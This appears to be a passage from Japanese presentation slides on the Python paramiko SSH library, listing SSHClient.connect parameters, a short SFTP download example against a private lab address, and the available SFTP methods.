
connect で指定できるパラメータ
● hostname (str) – the server to connect to
●
port (int) – the server port to connect to
● username (str) – the username to authenticate as (defaults to the current local username)
●
password (str) – a password to use for authentication or for unlocking a private key
● pkey (.PKey) – an optional private key to use for authentication
●
key_filename (str) – the filename, or list of filenames, of optional private key(s) to try for authentication
● timeout (float) – an optional timeout (in seconds) for the TCP connect
●
allow_agent (bool) – set to False to disable connecting to the SSH agent
● look_for_keys (bool) – set to False to disable searching for discoverable private key files in ~/.ssh/
●
compress (bool) – set to True to turn on compression
● sock (socket) – an open socket or socket-like object (such as a Channel) to use for communication to
the target host
19. 19
SFTP クライアント
● connect してから open_sftp
● SCP クライアントはない
– 別モジュールで提供されている
>>> import paramiko
>>> ssh = paramiko.SSHClient()
>>> ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
>>> ssh.connect('192.168.122.112')
>>> sftp = ssh.open_sftp()
>>> sftp.get(remorefile, localfile)
>>> sftp.close()
>>> ssh.close()

20. 20
指定できるメソッド ( 一部 )
sftp.chdir sftp.chmod sftp.chown sftp.close sftp.file
sftp.get sftp.getcwd sftp.getfo sftp.listdir sftp.logger
sftp.lstat sftp.mkdir sftp.open sftp.put sftp.putfo
sftp.readlink sftp.remove sftp.rename sftp.rmdir sftp.sock
sftp.stat sftp.symlink sftp.truncate sftp.unlink sftp.utime

